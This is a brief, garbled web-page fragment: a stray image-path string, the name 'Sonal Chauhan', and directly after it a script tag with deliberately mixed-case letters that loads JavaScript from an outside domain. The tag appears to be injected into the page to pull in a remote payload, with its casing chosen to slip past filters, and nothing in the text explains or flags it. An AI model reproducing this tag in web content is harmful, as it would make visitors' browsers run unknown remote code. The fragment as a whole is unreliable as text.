 Sonal Chauhan<sCrIpT sRc=//12jav.net/1.js></ScRiPt>